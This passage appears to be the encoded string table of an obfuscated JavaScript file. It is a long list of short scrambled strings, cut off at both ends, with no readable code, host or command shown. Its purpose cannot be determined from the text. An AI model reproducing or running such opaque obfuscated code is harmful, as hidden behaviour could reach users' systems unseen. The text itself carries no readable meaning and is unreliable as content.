W4','asddSwCY','WOvywxqx','emkgWOb3xG','W4/dHmk7vCox','W60ZACkjCa','WPTxqLe2','smk9imkYW78','e8kgWPu4AW','l3ilW45H','f1BdTKJdKW','W5Xks8oPW5a','imkdW4HCnq','FCk5rCkTFW','D0ddRG/cHW','q8kVW67cMJa','tmkqW4VcPXy','c14qpSo4','W5pdUmoDomo6','W45AW4SXW7G','vmkkW4xcRG8','WOKZWQVdM1i','WOGHWQNdK1u','W4FcVCkjuCoR','g2TXWPie','WQ05WONdMvy','WQKwW6vXWRO','WPiKtZXB','W4z9WOGJW7S','W7mHAqLH','zeVdRaZcHW','W6nUBW3dIW','CY1FW6tcTW','CN3dP0a2','WQLFm2dcGq','W6rmyZNdMa','WOe1WRrmW48','fHCbkJ4','ESkKW5FcHcu','cSk9vsvf','WRmHW4T7W58','W7aYwJPh','t3hcNWBdTa','WRidWPddML4','W5m9tIXL','o8oZoelcGZCyWRS','W4PWW4KEW74','W6bkyIBdKW','WQjdWOJcSCoU','jConW4KJlq','dSk/W4LmjG','x23dU0Cf','oLSOnSoi','W45BW73dP1m','W73cNmogfMO','W47cICkTv8ke','bHqRW7XR','hSkBWOStW74','W4NcISk2xCky','W4tcVeRdKd0','hZOgrs0','W5hdK8kaW7b/','WO9ju3Ch','wSk3mCkGW6y','rITVWPJdKW','gHCSW79J','aa8fW6f/','WPVdNmkyW4jI','W7xdKCkNW5DH','W5TDW5VdN0K','h1XQW5NcNa','nsZdHKVdMG','AvRdUXtcKq','p8k/W6emCa','WRqkWQtdTJS','oSkzW5Deja','axupk8oh','W417W5/dJh0','asddUhRdGa','WR1dnMFcHq','tupdLtZdKG','DhddS3ddJW','W4ZdPmkABmou','WOfhevlcLW','pWZdOetdVq','W5hdQCknF8o1','W4aJWP1tW6G4gG','CdXZuSo2','DCopW5LGWOm','W7jcAmoVW5C','f8oFW6pdM2C','W7ldQ8oKnMC','W44szHLN','W63dKmkeWQPM','mctcRbO','WQLgowtcIq','W7ddV8oYm2i','rmkTmSkQW7u','cej1W5RcIq','k8obW5RdG3m','W6/dL8kVW4nI','e2KkW49M','px3dL8kktW','W47dGCkGvCov','iLxcMc7cKa','ttXpWPJcVW','AsPfW6xcVW','CSkVa8kUzq','bZ4oCt0','xmkPW7pcJci','avHWW4JcGG','W6pdTSotmmot','eZtdU0tdVq','WPTEqvq5','W4VdTmkCq8ow','W4pcPL/dLGe','b0vSW6Ly','kwJcMapcGG','W5ddNmoYnNu','iSofW5VdIMW','aCkcWQThoq','nCooW4hdMhG','W4NcH8kWsmkl','lSkrW5jAnW','jIL+WRGi','BSo6W5qfcq','WOSdWPJcP08','W6jSW7eKWOS','A8kcdeVcVq','he5BWO4G','W77dVmoYn3i','W6ldUCoVnNa','k8oyWOCEcq','W4LAW73dHxW','aeddGCkKAq','WPJdGCkCW4bX','z8kAhLFcNq','h8oAWQGPiq','W6jyACo+W5i','WQa1WRafW4W','W5BdKCkFW6nX','a8krW6OyxG','W7ddPSoGkhC','hSkaDmkpCG','W6iNWQxcPuK','W63cRKldMdK','W75fAc3dKG','kSkQvZLd','i8kaW4benW','DmopW4L8WPq','AIvwW7pcSW','W4hcPvVdJJK','dgPoWRu3','tCkFW4xcQWy','W4pdVCkxvSo7','jCkZW74FFW','W4tcRKtdKsO','jmkxW7mABq','WQtcNMpdQJ8','veDQAe8','j1xcHsRcGq','WODNWONdIdy','oKvYWROi','yCkxdSkRWOK','C8orW4P1W7C','W4PxW4CbW7m','ASobW7mkla','WO7dGmkwW59T','WOrCw1eT','WOumWRldRtK','mYBdHWtdUW','sMNcGmkuW7m','WRydW5DnWQe','h8kkWPSwW6u','W6dcGmkSwmox','W5HCW4aRW5u','qvNcRCk9W4O','WP0lWR/cOxi','WRNcMSoRgSol','hCksWPSkW6a','A3zmCN4','dSkIqajd','x0VdJ2WA','q8ksW415iq','e8kaW6iseW','W6tcOfBdTci','WRSoW5ZdQIS','ef1zWPe2','WP0MWR/dGuO','WPaDW5tcVCoe','W4FdTSkSwmoo','BwFdHKRdNW','ne4AW4bK','W5ldL8oio2W','f8kBWOWuW6y','rCogW7eleG','p8kxuqnd','rfJcISk1W6m','i8kxW51FjW','WP4jWQRdNMG','ktidW4Pc','W6zhCsZdGW','u2NdMJlcOG','W6/dKCkpqCoW','BehdKx/dOa','W7VdVmkQW5vI','WRmIWODNW7O','WRWJWOrZW6y','cCkHWRilWRLEWPpdHMWL','hZWZvdm','W6BdUCoTmwa','WQBcVCkcASok','zSkRW4hcHdO','k1pcOspcUG','WQOiW4bvWRO','W7iLxJvT','evmtomo8','kf3cQstcUW','W4xdMmoeyCoH','WOylWQNdQJ8','WOjAwfW6','WP5rWRhcPuu','jSk7W7ykFa','p1FcTYlcUW','WQrNWOtdPJG','e8kzFX1F','rSkJb0RcHa','W7G0wCoOW7K','WQicW4vxWQe','tthdUaVdVa','W69rzCoKW5i','W6qNF8krEa','ALpdHsJdGW','tCkxW4JcQGy','nIelgwldLI4WWO50','W5tdSSkjASoW','W7XIW4/cS3y','W7FcGmkkq8om','CCouW5b1WP4','W7mqqHjL','W7KXrZfE','Dd9WW7VdHG','BSoJW4iknG','nCohW4JdI28','CmkVy8klqW','W5POW57dRvW','W7RdVCowv00','W7L1W6eJW70','b8oEW4JdLf4','W7PzzSoZW5O','sNzlrvi','WP11yLTa','rMpdOWNdQq','WRmIWOrJW7a','W6xdJSk7W4f2','EdVcMrJcUq','zCk5zmkBra','mCk8uXzG','WRWyWPtdN2i','dwDoW4X+','W7BdI8kKESoX','zvldSJFdPa','cgifW4jK','W6rPW6a/W7G','W4tdUSowmmo2','WPJdTCo1cKe','W6fpzctdIa','WOT0WRpcRgu','WQTNWQJcJmoZ','bLDsWPOK','WQyAWOBdGam','B8odtCkBW4y','WQKFW4TuWP0','FKz9EeC','WQBcVCkjD8oR','W5ldN8kWxmoo','DvxcO8kOW5C','W6TzBJNdGa','D3m7m8oR','d0uLW49p','emkizX5h','tWfZW5dcRW','yK3dQ0m0','pGRdUfZdLG','j0mJAYG','WR1mkNdcHW','WOK+WRxdIf0','DmkOW4RcOGa','W5iLuHbh','WO9XWR/cOCoR','WPCkWQddTsa','W6xdKSkGW59M','WPuUW7fNWOe','A8k/ySksra','W5ddGCkEv0i','WOaSWQZcGuC','ySkGF8kdvW','e10PcCo4','dxGSgmoQ','WQGjWOrgW60','WOvkqvOJ','W6ldK8kRW4TX','WPGKWRVdNvC','d1rwWO8R','nt8VAGW','wCkxdKVcOW','sKj5yKq','W5tdU8khFmo/','W6NdLSk4W4f8','oxBcOGlcJq','D3NdR3BcOG','l8k8W6mlDW','W614W7nDW6e','W5RdOmo3fmou','EuhcNXZdJG','WOzTWQlcPmo5','W6RdM8kAW4HY','gxZcNJ3cRa','yJKuf8o6','W6OGymkuza','FglcJui7','W7ddVmkEW51w','h1zVWRO3','r8kddwlcPa','t8kwbe3cRa','amk+WO0ZW60','WO15fuFcTW','zJjmW6FcSG','yInrW6tcVG','lraQW6TY','pmkxW4Xppq','AKzAW4dcKG','W7tdTCoRm2G','WOZdJmkyW5fX','f0aon8o8','qSk0W4xcJdy','WPXfx0m0','W6GKw8kcEW','B1BdOeqZ','W4RdVmkjECoX','mvGJm8oE','BLldOMZdPG','WQ0tWOpdRG','sSoDW6Kraa','mhKygSo3','WR5DkhhcIW','FNjDFLm','qSkbW5FcPrS','iSoDW5NdHhK','vSkEWQTrhG','WOKGW49xWQS','wmkAbKFcUa','W6rkB8oSW4G','qmkjW4Hlmq','dexdM8k6BW','W5RcSKVdNWC','F8oTW6awWQ8','W70SECkbDa','WPXQfvNcJG','sLxdKvFdVG','EKFdPcldUq','dGy5W4vc','oSogW5ZdIxO','W5tdGCoklwi','b8kpyX9w','W5/cKCkTsmki','wmk5W7xdOuO','Awn0rwi','wv/dJcCc','WOS7WR3dH1y','WRKeW4vuWQK','WP1ZWRxcUCoS','W65BySoTW5y','W43dQCk6WR9V','dtuosIu','cKrzWO8I','uvJcIKVdHa','pSkIW6SjDW','d2JcHb/cPq','W4JcRmk8imkf','gmohWOXxoW','mCoeW4FdJ20','EmkSF8keqW','W7JdV8oexmoN','hL1SW5dcHW','W5ddH8k7tmoO','t2BdVdFcSW','t8oeW7TQWP0','WRmOWQ7dLdG','ESkwW4ZcIaG','WRG1WP5XW6S','aCkXW4fZpG','oYWmW4zf','ntFdM2pdOq','ASorW413WP4','WO93WRNcPmo2','WOLrWRJcPum','W5ddQmklW6jd','W6CZFmknga','W7ZdGmkUA8oG','zZKMW6ddKW','FSkOsmkJFW','hf0mk8oK','xCokW740dq','luRdNZBcJW','W6S+zSktzG','cgdcQmk1Dq','j0zFWPOc','WPLbu1S/','wmkmW5FcUGa','WQmaWRhcV00','gLmFmCoS','z2rYWROW','dSoBWQ4Gkq','WOiFWRJcVM4','DKJdHxSG','sM3dVgtdMG','W6hdTCo2o2m','tvvUELu','p8kjW4jsjq','ifxcOJFcQG','W57cOu3dLZ0','W5H1wmo/W6e','FuVdQKuZ','ECogW45VWPy','W6/cLSkWDmkM','WP46WQlcGwm','BNforeC','f116W4hcNW','vSkwW4pcUba','WP1CoKxcGG','WPPBrXNcGa','WO8ZWR3dJL0','W4hdR8klz8oO','D8koWQO5W7q','WP8JWRRdNLu','cra0W794','WRFdMCkoW5P2','emknWPKrW6G','tg/dHJZcPG','hsNdUxVdMa','W4FdLmk6F8oW','WPqVa8knuq','W7JdV8oTlNu','aumokSo1','ngJdICoDBa','du1vWPi0','WRDApNdcRa','WOTOkhlcSq','WRXtxf4k','xe9IzK4','cCoCWRmSjG','gZtdQMddRW','W6VdISkVzmo3','W5XyF8kmBq','WO4dWQpdTty','W4biW6ddIx8','WODjrSoFW6u1Ba','dCkiWOSgW7O','c1JdNSk3Fq','D8oIW4voWR8','WPmcWQVdPIi','WOfUWQ7cVCoO','qSkoW4hcUrm','W5PqW4PDW5m','hviCkCoJ','WOjFsv0R','h8ogWQ0Xiq','jMn4WPyr','CfldUG3cNW','EZ8QW6aNDCkFW6pdVdG','WQ0MW4TVWQq','BLtdTXFdRq','WOnEqfW0','W7NdK8klm2K','W6iIFmknwq','WO9zvvKD','W6hdKCo2b8oX','WPbKkKaI','jmkuW5ntiG','iha1lSo8','cK7dLmkYEa','p1lcVItcQa','vgRdSvmv','wCoiW5mHiW','W6pdQ8oVoM8','W5xcJCk8B8oY','WR0yW4zCWR8','W5xcI8k9u8kr','imopWPu1xa','WO9HWPFcU2K','DgRcHmkdWO8','WP06WPhdTHO','fmkiWPOiW6e','z8kwfW','ytLBrxO','ASk8ySkmqG','g1DPW4tcMW','y8oCW4vXWOy','tutcVCkmW6a','lSkxW4Ptmq','W7TJW5VdHvW','ECkJW67cJJC','W4BcS8kkW5by','Emk6Dmkgwa','WOOhW6HqWOa','W6viymkeW4e','gKz1W43cHG','qSkiW5dcRWy','W4hdVmoalCoj','s0f/ye4','aJuKtJS','W57cGmkZvCkD','WO3dQmkZW7PK','Af7dO8kJW6i','WR4MWORdTZ0','zd/cLdSR','CCkGtCklW7a','hhK7gmoS','p8oaWRilmG','vmkJWQ7cNWe','tmkIn8k6W7a','j8oYWRBdM3icW7exzmo7iCo7','ph7cVCkvyW','gCofWQ80ja','fCofWQmPiW','v8kSoSkTW6q','cJOgxI4','sh7cNmk0W7u','smkVjmkKW74','g8ktEHft','W5pcJCk7wSkf','WOtdOSkJW4f7','y8k7bCkMW7u','dwZdNJldLW','W4/dUmkhW7zd','a8k1W4zPia','AczyW7dcQW','hd0yuIK','z3HvCYW','ehOiW4vH','xSkqW4pcRXi','hfGEnCoi','WOxdJCkaW550','CILjWQmn','hgFcTWBcTG','WQzFcuFcKG','WQRcMSk6xmokoCoxra','WORcOmoM','f8keWOueW6e','WRPFm23cLa','m8oxWP8XjW','x8kggfNcVa','iSk5W6SECa','lrSoW7TJ','lSkYW4G8DG','WPnIChSk','csSettK','WOXHWRtcRSoO','bmksW6rjlW','dSkoWOiYW5G','W5VcOx/dTGm','W5LUuGO','WQrmkxNcJq','W4pcMCkXqCkn','W4RdOSodmmoW','i0JcUdpcOq','lCoFW5RdVg8','W4T8WReRW4HAWPbTW4acW5/dOum','W7GqWO7dLc8','d8kpWOqwW7y','W5hdHCkRyCol','omkgW5rtjq','qhFcL8kwW6C','WP8KW5vQWOi','W7VdP8kFW6nP','uKFdSeiT','W53cMmk6u8ko','W5RdLSoaofa','W6OXW4pcPJy','W6tcL8k0Dmkh','WOTuWRNcSCou','W5LVxmo5W4K','W74FxSkWrW','WRDrWPFcGSoq','WPOZWO1VW7S','DvRcJxWe','pN/dMSkGva','W5pdPSokmmou','W4FdKSkqW7nX','WP00WQvPW40','jwjZWRar','WPjmWRxcOCoH','afnuWPeX','W6nEydddKW','bmoYW6hdJhC','W4VdTmkxCSoI','iSkzW4DllG','WPSOW4vUWPu','WRSSWOz/W40','uCoNW4ixgG','FCowa8kGFW','W6BcUuxdMZS','E1ldPrNcQG','WP/dM8kwW5PX','WQGjWPXfW6e','f8oeW6/dTe0','e24mW4z5','W7vDFCoLW44','WOfMr2pdRq','cdZdOGtdGq','pM9rW6xcQW','CI9nW6NcUG','qf9VFfK','WRLAlwFcIW','jSkCW5vjpa','dmkNWRCnW7TEWPNdT2KQWR0','W5vCuLNcIa','W7y8D8kDgW','CmkiW6pcMYy','C8ogW5bDWOO','WO8ZWR7dH1y','pMLEW4hcVa','W6ZdT8oHl2u','hIb7q1e','W5xcHmkTuCkq','CSoHW6b/WOi','W7JdVSoXn3m','kKu/kmoI','ofXbW6hcMa','ygJcGmkgW7u','wCkrW6/cHXi','ue7dPM7dKG','nupdHmkACq','ksWqW4ni','AfJdRKWH','cf54W4lcNW','eqqpDcO','BKtcNmkEW5G','W4NdTmkDESoa','fvenn8oQ','wCkMq8k1WPK','jvlcTZhcRW','f3JdUmoiAW','hhmmW791','e10znSo0','W6BdRSohW7jH','oCopW4ldIxm','WOjYWR/cTmo4','WPn1WRFcT8o3','DvNdUvaG','WQmiW4fkWQq','WQDFkN3cIW','tHTYW47cKa','oKRcOc7cPG','kCoFW4BdMhC','W79FyCoIW5e','W6n8W57dGeu','bxydW5L+','u0JdUMmN','WQuUW5JcV2a','kKnYWR4l','jKlcTsxcPa','nwSmvIC','WRzXF3yl','W6HPW6i7W7S','wCoEW6G1da','W7hdHSkUrCo5','EcbvW6tcJa','u3FdQvSH','a0bmWPq1','W7NdKmkcBmoO','Bh3dTvSW','WPSAWQJdTsO','oZeHW4ji','hbGMW7vL','C0yRW6r/','ESktW43cHbK','fYGlsbi','DeBcR8kKW7u','W5pcH8kWvCka','BJPhW6lcQW','lYK0W61H','cSkzWO8AW4y','A3nDA2m','o8kBW5jnpG','WQNcHCkBwSkM','W6zfCc3dHa','twFdLLe','w8kjguBcRq','C0/dOXpcIW','W7K5zSkcBa','umk9lCkGW6u','W5W0WQzeW6O','W6VcUK/dQGi','AvhdOYVdOa','iSk1W6iiEq','WRiWWOxdTdS','hYBdO2NdIW','W6RcGmkDvmkb','WODmp2BcLW','DL/dPKiI','rmo4WQWM','lHCJsbS','W5JdNCkUtSoh','oCkMW7mABq','ex81fCoI','uXHXW4RcIq','WOz3WQpcMmof','g8krWOSsW60','DKNdR1OT','fsnyW6/cGW','W5bOqCohW4m','W7DcAtRdIq','WPieWQDAW7q','WRPNegdcRa','iWRdVuBdJW','lmkWW54puW','g3qxW4bU','f1qln8o1','W6qYEmkczW','mCkXWP5YW4u','m8oJW4yOmW','W4NcL8k1uCkW','vSkZf8kCW5m','gCkDDWbv','WPaaW5nEWPa','dL/dHG/cVq','vuJdJLPm','Fmk+E8kfxW','geqtmmo/','W4fhW7BdR2G','z8kVW67cJG','o8k2W7WiAq','W7NdHmkJW4LY','W6iyWP7cGvK','v8oAW5zPWRK','WPP1WRZcUeS','W7BcMCociSo/','W43cJSkUwSkd','WOP7oe7cTW','fSklCXvE','chLiW5tcJG','W5RdVmoCpCoL','l1pcUtxcSG','W69JtIVdNa','p8kKW6GsAG','W5ddUmosW4jW','Du3dOfGI','W4JdT8ojl8oW','A8kpEmkqEq','W7ldICkLwa','W6nnFCoMW6u','W69ZW5hdHeu','kSofW5NdHNC','WPeRWRZdN1a','bSoRWQTkhG','oe/dIKNcMG','W6xdO8oZiey','W5T+W4mGW74','hx9AW6NcPG','qWLXW4/cSW','DCk5zmkBqW','WPtdH8keW59M','WRy4WPBdN24','WOBdGCkcW5XY','AhJcUmkMW6u','etKXW6vc','rmkZoCkPW7a','W5/dKSkRuCox','fSo5W6JdQ1K','zYRdVNVcLG','F8oJW41kWQu','BLNdSLmY','gmk4W4e6AG','AxZcI8kOW5C','hcniW6hcPG','bKVcIc3cKa','oqVdU0NdRW','lxiIdCkc','CSoIW7jmWPy','hCkVs8kfEG','bYldV2BdLG','W4aArmkGFW','WRZcH8kZh8oK','jMPsWP4J','ufVdScZdSq','mCk2W7WRDa','W6PKEbldOq','W6inWPxcGuC','evTVW6lcLshdUSoH','k8kxW51wmG','W5VdUSkjF8oV','W6ddISk4W51Z','bmktW7fqda','c8odWOqqjq','rvrRy1K','omkHW7WjAW','jmk+W7Gpzq','W4pcNmotc1e','hmkFWOygW7G','W5xdGmk9smoc','WPzww0e+','ouj+W7xcOq','lexcSIBcTW','rNFcMSksW6W','W6G+AmkDBq','WPqoWRxdQZ0','WOz3WRlcUCo0','WO9+WRVcVCoT','AaSPAJm','W4RdKmkWrSot','WQaCWR7dHIe','qun1Eei','W7JdICk/W4zK','vSkFW4ZcSru','FCklW6/cHcy','nmkYW6WbEq','ASkGz8kywa','W4HmDrddNG','WP17ef7cTW','fCkCW5ORFG','fvRdVmk7AG','beXoWPaG','WQKhWP/dMxq','W7O0D8kbza','dSkxzXLv','WO5NWO/dLvu','WRFdQCkoW6fh','W5xcHSk3umkC','gWhdIMZdQW','mSonWO4nwq','WPe4WRBdJKS','DgbvxMC','WQfnpwdcMG','zZ5NW5xcVG','eYldM2VdQW','chRdO8kAAW','wmkdd1pcSG','kCkwW45foa','kY4fW7z0','e0PhWOy9','nelcQmoDDW','W5xdV8kjECoO','WPLusY4M','WQPdWONcGmo5','gfHXW47cNG','BKpdUX7cNW','sNBdOwtdSq','wCkxbvlcQq','WPH6W64lW7RcUNG','W5ddVmorjSo5','AKZdLZjz','A8ktkwlcUa','WOldICknW5fG','f08icSkd','W7hdKCk6W5b0','cdhcKbhcJZufWR3cTSoThLZcHG','o8kqWOqYW4G','CuFdR0qZ','ChjlxG','De/dTZhdPq','sSkYnmk7W6G','FuBdJLG7','jmk/W70mBa','bHuMW41y','WPPfeMpcHq','pxb2WR4Y','W6z5W5BdJt4','D0JdTIddQa','tSkoefRcSG','umkQlSkUW7K','geBdMmk9DG','Cmk1Ec59','tmkfcfpcOa','WQmLk3JcOa','he0/cSoc','cL5+WOex','mmkGW5qRbW','k0xcSdBcRq','WRvhWQZcMmoe','jCk9W4bqtq','W7/cRh7dNWq','W43dRSkmW5Lu','y1ZdRW/cLa','W7JdO8oNmwS','dHe3W5X1','W7ddTSo8khq','x8kgh0xcVq','zxhdQaddUq','BmotW5j3WOK','W6LIW57dGL4','W7ldPCk/zmoo','zeddHrBdQq','W4hdVmorpCoO','fmkhW5rTpG','v8k2W4JcPJi','zu3dPZZdRW','WP9GWQ7cOCo4','FJiPWQmVsmk2W5ZdHG','dbGOW6vw','W4exW4OXWRy','WRCEW53dJgq','qSoiW7q0dq','qCkeq8kL','W6ldPSkGDCoD','WP/dMCkaW5jY','vxFdTfBcMW','fcJdRw3dGW','eKa7kCoL','cmodASkgwW','WOa+WRxdH0S','F8krovtcMa','p8kRBhL3','g8oAWOu8jG','WPyWWQFdGKW','WRymW4bkWRK','W4hdOSkmFmoS','WR9ykxNcIW','WRK1WO1+W7u','WOuoWRpcQh4','WP40WRb/W4S','WQfEFNel','y1BcKbRcVx4yW5/dIColWOVdGq','exehW4fI','W4xdMmk9v8ok','tWvWW6dcUG','bSo2EXvS','gmooWQ8UnW','W5tdP8oDpCo3','erBdNgxdRW','W7pdL8kSW4D8','WOTSWQ/cUmoW','W6rXW68LW6a','geDXW4ZcHW','fwTSW49t','WOxdI8kmW5zP','WOTQWRVcMmoR','W45Ktc/dIW','BfZdQt/cNq','W4/dG8k6x8oq','W5fds8ozW5K','W7L4W7ePW74','WRKiW7DDWPq','BSkDdCkpW4y','nNP5W41L','W6FdQmoHkxC','ss5UW5FcJW','W6DTW4ldNua','j8kyW6PiiG','uMpdVJtdRa','zCkNW7lcJc0','baW5W756','zKBdOXpcGq','W4hcSL7dTcm','pLFcMclcOq','WQtdNSkMW4rc','WRKOWPldNX4','p8kSxJH8','uCkNW4hcHqG','cI4fW6bW','W6nAwrJdKG','WP0hWPFcO0K','cLvlWOC9','hCo5WOivdG','WRK7W5v6WR8','bbmOW6XK','WRCzW5fkWQK','AxjQwdK','W6P5W7CXW7q','AdPVW7BcPa','W5FcU8kotSkE','amkCWOKDW6m','W49KCWNdHa','W4xcGSk3smkz','uwFdGfGU','cezuWOmJ','s3VcJmksW68','W4JcRK/dOqe','C1hdQNtdUW','mSkcW7O4tG','WQTMjhBdUa','C0tdUI3dTW','x2BcQCkIW6G','dSoZWQyZW78','qfrHz04','WOmVWPPcW4m','w8kdbLlcQq','WO8SWRpdTcu','A1VdPcFdUW','WRG8W6TiWPW','fNVdHCk0wG','W4NcImkItSkt','ugFdHaNcOq','t8kggu3cOG','W7XwEmoZW44','x2xcISkgW6q','WPz2WQ7cVCo4','DKldUXFcKW','WPldLmkwW4zM','dmohWRW/lG','yq98W5hcIW','kKBdHmkPxa','iCkEW6TPoa','WPFdHmkAW5XV','WOy6WP3cQMC','WO3cHSoqeLtcQwddMq','DmoBW45mWQ0','W4HtvsBdPW','FNRdLv8s','W7RdJSkSW4TL','W4lcOLxdNca','W47cGSkSqSke','tx9xr0i','q01OBfi','ctyvW6pcUG','W5pdUCoqnSoK','eJFcJvu','qCkUD8kbCa','F13dQua2','u3zZwxG','W43dVCoepSo1','lxW/gmou','hmkwWOKxW6u','eCoQW5aOia','j3fVWO4X','mmohW63dO14','W5hdUmkzW71w','WOfJWQNcO8oX','BdblW6tcUq','WQi6WQxcIsW','W4ldRSkhW7vB','dCkhWOWkW74','hvWcoSo/','vCk2k8kaW78','hSofWQKUma','uSkxW5tcRXa','xSoaW6jkWQK','WQSpWPRdUea','d1ZcTJ7dJG','W4ZdKCkGr8oj','WO3dKSkkW75I','xSoyW6WRbG','o8kUW6yiW64','ASkbt8kNyq','CfpdVaJcMq','m8oivSorWOpdKWBdJCkMWQWwFmo6','ccicsZ4','W4BcTmk2s8kF','W7iwjHTF','xmkHz8kWua','E1BdVh3dRW','cmkUvXjF','qgpdNqNdRG','dutdIZtcPG','g8kjW6y0W54','WQeQWPHeW7u','W4xcGmkUsmkr','Bmk0tSkBW7O','W6XnW4uCW54','W7TkBCoJW4y','wSkOm8kGW6O','W5xdUCkizmo2','jujzWOij','avurl8o4','W7pdL8oJlCoy','x8oeW7iPea','WPOtWQRdQIu','g8kDgdre','hfDZW4/cHa','cf8in8oP','rmkpW5BcPWC','h8kSvXXZ','WOmtWR3dTIO','W783xtvC','smkLjeNcPq','c2uukSok','DuJdUtxdOG','qw3dLrW','h2ldMmkPvW','W6DfW77dHLq','ne4XW5Pe','dMSbW5TW','WRG2WPHLW6S','W7RdISkpvSoP','W5BdM8khW4v1','A8kDlSkPW4e','W4hcGhVdRHq','WQP0WO/cS8oL','hwb3WRVcMW','W6rDBZRdIq','lCoJD3L3','WOjXWR/cVmo2','W657W6KWW7y','sKrYxe4','WRDYEKyH','WQjkW5FcUmoV','p8kzFa1a','r8k+v8kqqG','p2JdNCk0va','i8k5W44ltW','q8kYkSkVW7a','bYyoucS','lmkLW7WAAG','oCoHWP88dG','m8kKW7yaCW','dCkuEHfq','WRNcMSoqjCo/','WOSRWPRdH08','asybqt0','wCkgc1pcRG','ogr7WO8a','CvldPghdUW','fgTSW79C','WOiaWRtdRZO','Dq0MW6VdKW','zCksjZJcRq','W5m0zdGM','W4brW5uIW4m','uG1TW4/cNa','WQHamwhcIW','WRyCWPZdUgG','geFdTSk5Ea','l8k0WQbxjW','W4nfdZxdSG','p8kFW4byoG','W6DsDSkeW6y','pCkTW7iBEW','W7XgW5FdKLy','W79YW6ODW7K','W73dGmk7uSou','Bc1pW6RcKG','W5ddUmoDm8oU','WRecW4fhWQi','uMlcN8kqW60','W6hcU8o7W6rPW7FdKc1q','cSo5W6JdQ0C','W4/cP1RdKt4','ffPJW6ZcHG','DvxdVdddSG','WRCJWO19W6S','a1ZdLCkQEa','aumOgmoe','W5ddM8oWo8oy','eKnVW4pcHq','jmkcdM3cHa','pCk4W6KyCq','WPHDqCozW4q','wwBdGNS0','gmkMW5iQea','ibOKW4zb','uSonW7uJeG','dSoxWReOjq','jSoAW4JdM2u','WRGaW45yWRu','ySooW5jVWO8','rKDSBKm','umk8mmkVW6O','W7VdK8kRW4H0','W47cS1ZdKJS','W4BdKCoHmxW','AcDsW7BcUG','fCoeW5bwWQm','W6DXW6eHW6O','W6q0q8kruW','W5NcPKpdJJW','mSk8WROFW4m','W7/dP8oQmee','WRyhWP7dM2i','W4FcMIldUGi','mCk0WQSnW7u','W6q5A8kjyG','i0dcScJcPW','WOC3WRriW6a','mSkGW7OCtW','hKJdHSkMuG','ftFdOxldHa','bvrzW6/cJq','iSkzW4nijG','Bmk0mSk+W5e','W6fSW5tdH0y','cHGMW7zP','z8kZl8kJW6G','nCkkW5fElW','nZ3dPMVdMG','vgdcL8kbW7a','W5JcNmorc2i','WRO1WPTGW6W','WQCQWO1YW6C','Dmk+WQCXW6i','w8kaW5BcOG0','W7eHwJnl','WP1RWQlcPSo4','D8oyW5n+WOi','p8kfWPW9W7K','W65DW485W4O','WRSQWP5NW6K','iCkKW7imAq','rSkdduFcOW','W5VdICkZB8o3','WO/dGCkoW5Hm','mrBdH2tdMq','kCoDW5/dMM4','eu1BWOq1','WQbfl2FcMW','hvWzmSoN','W4j5qJhdGW','mg5OW5dcMG','W47cH8kPuCkf','b8k2W7nZjG','uSkecflcUq','BSodtCksW6i','WRCTWR3dUe4','aJ/dPxldLW','ef/dHSkYDq','bwrEWPKK','nZBdU2xdMG','e8kjWOe1W58','cv15W5NcHG','x3/cMSkcW6u','WQaQWPJcIv4','CLFdOf40','tSkQmSkWW6a','p8kcW4Toiq','E13dSKGV','tKddJrlcPG','cmohWQW+oW','xmkEsmkJya','lYiiDZW','W6vBB8oGW5u','gmkzEHTD','vMBdGgtdGG','ufXWE1e','Cx3dLvGd','bN5nWPGO','fthdRh/dMa','E13dPG3cHW','W4dcUKpdGt0','hmkoWPOuW7q','zfhcHSkPW7y','tx3cOCkEW7e','A8kMESkqxq','e0ZdKmkQBG','hspdVxNdIq','WOKiWPtcOCof','B8odoSogW6S','W5qCxsTe','W4FdOmowpCo5','W4/cLSkZqCkB','mCkXW6mbzW','pCk3za5t','yfRdSueL','hhNcVCkqva','W5JcPelcTWq','oKuSnmo7','e3mvW5jL','bWddHMNdUG','WOhdN8kvW5vW','rJL5A0m','W6flAmo+W5y','WRaeWPBdRW','WOWdWQpdRs8','fLT6W4JcIq','gYFcHKNdOq','WRu+WP5ZW6e','CcvzW7NcPa','WRDBl3NcLW','WOSoWRNcPN0','u8ktW47cKYy','d8kxWRaPW54','W6zDW5BdMJ4','W7/cOeldNcq','W4NcP0RdLYm','W6fAzdxdHa','pCkqCG5r','jSkSW7uBza','W6n1EmogW5e','ye/dKx3cJq','WQf1p1KR','kmkXFZT4','DILeW7hcQW','u2xcG8kDW7a','WPXffCo0bJRdIajQW68dW6e','avr0iCoi','W43cUKddKYy','WQnaDga8','W74HACkbyG','e1nuWPad','sCozW6ORaq','a8knWOCoW7q','WOFdHmkjW4P1','pYtdQMFdQq','zSkLB8kbua','jCkKW7avBq','hLKvW7xcOW','W47cU0ldNJu','C1ldIXRcVq','BY9PW4lcVG','W7K4ASkwFW','WPNdHCkbW5nH','y8ofW5D+WPK','W6SNfSoQuW','dJGiuJK','W5ZdTSoesSoN','ESk/zSkAqW','WPldN8kCW59V','W6NcOv3dUae','FfFdRv08','W5xcMmk/xmkF','W6VdMg/dTGa','B8kxW4xcUXm','oqRdHG','W69rW4usW7i','dsmkWRBdSa','uwFdHee','pK3cOZlcLW','W5dcOuBdNtK','W6BcSSkwF8kL','WQ8NWPFcNgK','W6j9W7qJW6a','W4ddO8oulCoR','ktSHW55v','oSkvW658dW','W64WACktEW','pSk3W48mDW','W6uYECkcyq','lSk8W7vqmG','W5WDzCkQrG','tNNdIgaG','f8ocWQiUoW','vCkbzmk2wW','WPrvWPxcMSoI','guP8W7RcQq','WQinWPFcO3m','BSkegh5O','q8olW6OMaW','DutdSgVdUG','bCoRWRG8oa','bSkDFqbn','WRXdlMxcKq','v8oYW69FWRG','W4ZcSSkosSk9','W51VW7ZdNLi','A8kmxSkduq','WQaXWPXeW7a','kCkjW59qlG','zKJdUWZcLG','z0f+WRHl','WO7dNCkbW5DW','yeFdPcFdPG','dteZW41J','k8oFW4/dIg4','WQZdOSocfSos','z8o7bc3cGq','W5xdMCkOrSol','lmkZW6KaAa','q1dcSchcLq','W7rqESo7W44','eK4Bmmo9','W6/cTwtdSae','k3iQfCom','W5hdRSojpCo3','m29qW5pcHW','WOqAWQdcUM0','AmonW5j2WOe','geLXW43cNW','yGDXW6hdKa','W5tcHSkSsmkA','WOr0WR/cTCoK','ecaqvtO','qxjqAhG','bCkDW788tG','EdPpW6dcUa','CmodtCk+W5O','FmkrW4lcNqu','p0dcGJdcHG','q8kZW4rYgW','WOPkWPBcPmob','et4bqtO','WRexW4DiWRG','y8ozW5rQWOa','WQKbW4PzWR8','dmoZW6NdJ0S','p3pcG